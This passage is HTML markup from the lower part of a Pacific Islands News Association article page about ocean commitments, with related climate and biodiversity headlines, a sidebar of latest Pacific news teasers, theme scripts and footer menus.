class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2022/06/09/forum-chair-calls-for-regional-solidarity/">Forum Chair calls for regional solidarity</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2022/06/09/vulnerable-nations-demand-funding-for-climate-losses-fearing-un-talk-shop/">Vulnerable nations demand funding for climate losses, fearing UN &#8216;talk shop&#8217;</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2022-06-09T12:18:12+12:00"><meta itemprop="dateModified" content="2022-06-09T12:18:12+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Pacific seeks to ensure &#039;wider commitment&#039; on ocean"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13673,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "1285";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "215";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/10/15/tuvalu-reclaims-eight-hectares-of-land-in-landmark-climate-resilience-milestone/"  rel="bookmark" class="td-image-wrap " title="Tuvalu reclaims eight hectares of land in landmark climate resilience milestone" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tuvalu reclaims eight hectares of land in landmark climate resilience milestone" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/10/565103464_1174616937981418_8130501987595890075_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/10/15/tuvalu-reclaims-eight-hectares-of-land-in-landmark-climate-resilience-milestone/"  rel="bookmark" title="Tuvalu reclaims eight hectares of land in landmark climate resilience milestone">Tuvalu reclaims eight hectares of land in landmark climate resilience milestone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2024/10/29/calls-for-pacific-led-data-and-knowledge-hub-in-face-of-rising-disasters/"  rel="bookmark" class="td-image-wrap " title="Calls for Pacific-led data and knowledge hub in face of rising disasters" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calls for Pacific-led data and knowledge hub in face of rising disasters" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/10/TALO-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/environment/climate-change/" class="td-post-category" >Climate Change</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/10/29/calls-for-pacific-led-data-and-knowledge-hub-in-face-of-rising-disasters/"  rel="bookmark" title="Calls for Pacific-led data and knowledge hub in face of rising disasters">Calls for Pacific-led data and knowledge hub in face of rising disasters</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2024/10/29/vanuatu-and-fiji-showcase-leadership-in-use-of-traditional-knowledge/"  rel="bookmark" class="td-image-wrap " title="Vanuatu and Fiji showcase leadership in use of traditional knowledge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanuatu and Fiji showcase leadership in use of traditional knowledge" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/10/CALIS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/cop16/" class="td-post-category" >COP16</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/10/29/vanuatu-and-fiji-showcase-leadership-in-use-of-traditional-knowledge/"  rel="bookmark" title="Vanuatu and Fiji showcase leadership in use of traditional knowledge">Vanuatu and Fiji showcase leadership in use of traditional knowledge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2024/10/29/greenhouse-gases-surged-to-new-highs-in-2023-warns-un-weather-agency/"  rel="bookmark" class="td-image-wrap " title="Greenhouse gases surged to new highs in 2023, warns UN weather agency" ><img class="entry-thumb" src="[data-uri]" alt="" title="Greenhouse gases surged to new highs in 2023, warns UN weather agency" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/10/gas-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/environment/climate-change/" class="td-post-category" >Climate Change</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/10/29/greenhouse-gases-surged-to-new-highs-in-2023-warns-un-weather-agency/"  rel="bookmark" title="Greenhouse gases surged to new highs in 2023, warns UN weather agency">Greenhouse gases surged to new highs in 2023, warns UN weather agency</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2024/10/28/pacific-nations-spotlight-biodiversity-successes-and-challenges-at-cbd-cop16/"  rel="bookmark" class="td-image-wrap " title="Pacific nations spotlight Biodiversity successes and challenges at CBD COP16" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations spotlight Biodiversity successes and challenges at CBD COP16" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/10/PACC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/biodiversity/" class="td-post-category" >BIODIVERSITY</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/10/28/pacific-nations-spotlight-biodiversity-successes-and-challenges-at-cbd-cop16/"  rel="bookmark" title="Pacific nations spotlight Biodiversity successes and challenges at CBD COP16">Pacific nations spotlight Biodiversity successes and challenges at CBD COP16</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2024/10/23/the-latest-un-biodiversity-summit-opens-in-colombia/"  rel="bookmark" class="td-image-wrap " title="The latest UN biodiversity summit opens in Colombia" ><img class="entry-thumb" src="[data-uri]" alt="" title="The latest UN biodiversity summit opens in Colombia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/10/CO16-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/environment/" class="td-post-category" >Environment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/10/23/the-latest-un-biodiversity-summit-opens-in-colombia/"  rel="bookmark" title="The latest UN biodiversity summit opens in Colombia">The latest UN biodiversity summit opens in Colombia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-13673","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11323";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3775";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/30/private-citizens-offer-to-fund-legal-action-over-coi-report/"  rel="bookmark" class="td-image-wrap " title="Private citizens offer to fund legal action over COI report" ><img class="entry-thumb" src="" alt="" title="Private citizens offer to fund legal action over COI report" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/09/Official-Statement-by-Hon.-Alatoi-Ishmael-Kalsakau-Vanuatu-Prime-Minister-at-the-opening-of-the-Special-Thematic-Session-of-the-12th-Conference-of-SPC-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/30/private-citizens-offer-to-fund-legal-action-over-coi-report/"  rel="bookmark" title="Private citizens offer to fund legal action over COI report">Private citizens offer to fund legal action over COI report</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:16:13+12:00" >January 30, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/30/private-citizens-offer-to-fund-legal-action-over-coi-report/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Leader of the Opposition Alatoi Ishmael Kalsakau has welcomed the support of private citizens who have come forward to assist with legal costs, as...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/30/fijian-government-negotiating-confidential-deal-with-chief-justice-over-coi-findings/"  rel="bookmark" class="td-image-wrap " title="Fijian government negotiating confidential deal with Chief Justice over COI findings" ><img class="entry-thumb" src="" alt="" title="Fijian government negotiating confidential deal with Chief Justice over COI findings" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JU1MZD_2025_web_images_png-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/30/fijian-government-negotiating-confidential-deal-with-chief-justice-over-coi-findings/"  rel="bookmark" title="Fijian government negotiating confidential deal with Chief Justice over COI findings">Fijian government negotiating confidential deal with Chief Justice over COI findings</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:11:41+12:00" >January 30, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/30/fijian-government-negotiating-confidential-deal-with-chief-justice-over-coi-findings/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The Fijian government is negotiating a secret deal with the country&#039;s highest-ranking judge after he was accused of corruption in a damning Commission of...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/30/adb-president-welcomes-palau-president-in-first-ever-headquarters-visit/"  rel="bookmark" class="td-image-wrap " title="ADB President Welcomes Palau President in First-Ever Headquarters Visit" ><img class="entry-thumb" src="" alt="" title="ADB President Welcomes Palau President in First-Ever Headquarters Visit" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/adb-2026-phi-ets08252-1-e1769745986279-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/30/adb-president-welcomes-palau-president-in-first-ever-headquarters-visit/"  rel="bookmark" title="ADB President Welcomes Palau President in First-Ever Headquarters Visit">ADB President Welcomes Palau President in First-Ever Headquarters Visit</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:07:54+12:00" >January 30, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/30/adb-president-welcomes-palau-president-in-first-ever-headquarters-visit/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Asian Development Bank (ADB) President Masato Kanda met with Palau President Surangel S. Whipps Jr. Wednesday in the first-ever visit by a Palau head...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
